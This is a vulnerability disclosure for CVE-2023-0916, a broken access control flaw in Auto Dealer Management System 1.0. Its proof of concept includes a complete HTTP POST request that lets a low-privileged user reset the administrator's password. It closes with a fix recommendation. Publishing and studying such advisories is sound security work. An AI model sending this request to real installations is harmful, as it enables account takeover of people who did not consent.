Auto Dealer Management System version 1.0 suffers from a broken access control vulnerability
8c001a32a732f55145003bf0470b37c1b3de72d8c9fa97d784e1370d9254261e# Exploit Title: Auto Dealer Management System 1.0 - Broken Access Control Exploit
It leads to compromise of all application accounts by accessing the ?page=user/list with low privileged user account
### Date:
> 18 February 2023
### CVE Assigned: **[CVE-2023-0916](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-0916)** [mitre.org](https://www.cve.org/CVERecord?id=CVE-2023-0916) [nvd.nist.org](https://nvd.nist.gov/vuln/detail/CVE-2023-0916)
### Author:
> Muhammad Navaid Zafar Ansari
### Vendor Homepage:
> https://www.sourcecodester.com
### Software Link:
> [Auto Dealer Management System](https://www.sourcecodester.com/php/15371/auto-dealer-management-system-phpoop-free-source-code.html)
### Version:
> v 1.0
### Broken Authentication:
> Broken Access Control is a type of security vulnerability that occurs when a web application fails to properly restrict users' access to certain resources and functionality. Access control is the process of ensuring that users are authorized to access only the resources and functionality that they are supposed to. Broken Access Control can occur due to poor implementation of access controls in the application, failure to validate input, or insufficient testing and review.
# Tested On: Windows 11
### Affected Page:


> list.php , manage_user.php
> On these page, application isn't verifying the authorization mechanism. Due to that, all the parameters are vulnerable to broken access control and low privilege user could view the list of user's and change any user password to access it.
### Description:
> Broken access control allows low privilege attacker to change password of all application users
### Proof of Concept:
> Following steps are involved:
1. Visit the vulnerable page: ?page=user/list
2. Click on Action and Edit the password of Admin

4. Update the Password and Submit

5. Request:
```
POST /adms/classes/Users.php?f=save HTTP/1.1
Host: localhost
Content-Length: 877
sec-ch-ua: "Chromium";v="109", "Not_A Brand";v="99"
Accept: */*
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryfODLB5j55MvB5pGU
X-Requested-With: XMLHttpRequest
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.75 Safari/537.36
sec-ch-ua-platform: "Windows"
Origin: https://localhost
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://localhost/adms/admin/?page=user/manage_user&id=1
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: PHPSESSID=c1ig2qf0q44toal7cqbqvikli5
Connection: close
------WebKitFormBoundaryfODLB5j55MvB5pGU
Content-Disposition: form-data; name="id"
1
------WebKitFormBoundaryfODLB5j55MvB5pGU
Content-Disposition: form-data; name="firstname"
Adminstrator
------WebKitFormBoundaryfODLB5j55MvB5pGU
Content-Disposition: form-data; name="middlename"
------WebKitFormBoundaryfODLB5j55MvB5pGU
Content-Disposition: form-data; name="lastname"
Admin
------WebKitFormBoundaryfODLB5j55MvB5pGU
Content-Disposition: form-data; name="username"
admin
------WebKitFormBoundaryfODLB5j55MvB5pGU
Content-Disposition: form-data; name="password"
admin123
------WebKitFormBoundaryfODLB5j55MvB5pGU
Content-Disposition: form-data; name="type"
1
------WebKitFormBoundaryfODLB5j55MvB5pGU
Content-Disposition: form-data; name="img"; filename=""
Content-Type: application/octet-stream
------WebKitFormBoundaryfODLB5j55MvB5pGU--
```
6. Successful exploit screenshots are below (without cookie parameter)
7. Vulnerable Code Snippets:
### Recommendation:
> Whoever uses this CMS, should update the authorization mechanism on top of the list.php , manage_user.php pages as per requirement to avoid a Broken Access Control attack
Thank you for reading for more demo visit my github: https://github.com/navaidzansari/CVE_Demo